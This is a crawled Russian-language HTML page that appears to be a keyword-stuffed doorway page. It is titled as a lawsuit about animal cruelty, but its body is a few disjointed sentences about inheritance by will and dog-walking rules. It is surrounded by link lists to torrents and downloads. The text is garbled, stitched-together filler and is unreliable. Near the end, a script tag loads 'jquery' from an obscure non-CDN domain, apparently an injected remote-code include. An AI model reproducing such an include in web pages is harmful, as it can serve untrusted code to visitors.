

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-iskovoe-zayavlenie-zhestokoe-obraschenie-s-zhivotnymi.html
body_size: 2309
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Исковое заявление жестокое обращение с животными - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Исковое заявление жестокое обращение с животными</h2>
                            </header>
                            <p>Любой гражданин может распорядиться своим имуществом (частью имущества) на случай смерти. Для кого-то держать дома большую собаку является необходимостью, кто-то просто очень любит животных, а есть и такие, кто делает это по велению моды. Как вступить в наследство после смерти по завещанию, как найти завещание, какие документы. Каковы правила выгула собак в городе? Где разрешено выгуливать их без намордника и поводка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-sinyaya-boroda-kratkoe-soderzhanie-sharl-perro.html">Синяя борода краткое содержание шарль перро</a></li>
                                <li><a href="drsp2-ferbi-skachat-igru-besplatno.html">Ферби скачать игру бесплатно</a></li>
                                <li><a href="drsp2-cold-fear-na-russkom-yazyke-skachat-torrent.html">Cold fear на русском языке скачать торрент</a></li>
                                <li><a href="drsp2-skachat-serial-evlampiya-romanova-torrent.html">Скачать сериал евлампия романова торрент</a></li>
                                <li><a href="drsp2-vek-revolyuciy.html">Век революций</a></li>
                                <li><a href="drsp2-ios-9-3-sboy-aktivacii-ipad.html">Ios 9 3 сбой активации ipad</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Вступление в наследство по завещанию после смерти.</li>
<li>За выгул собак без намордника и поводка в неположенном.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-text-flipper-na-android-skachat.html">Text flipper на андроид скачать</a></li>
                                            <li><a href="drsp2-matematika-rudnickaya-yudacheva-3-klass-reshebnik.html">Математика рудницкая юдачева 3 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-blok-shema-s-podprogrammoy.html">Блок схема с подпрограммой</a></li>
                                            <li><a href="drsp2-mod-dlya-igry-instruktor-3d.html">Мод для игры инструктор 3д</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-knigu-shimniki-chetvertoe-pokolenie-sergey-dorosh.html">Скачать книгу схимники четвертое поколение сергей дорош</a></li>
                                            <li><a href="drsp2-miet-akvaaerobika-raspisanie.html">Миэт аквааэробика расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-slenderkraft-cherez-torrent.html">Скачать слендеркрафт через торрент</a></li>
                                            <li><a href="drsp2-osobennosti-rimskoy-civilizacii-prezentaciya.html">Особенности римской цивилизации презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
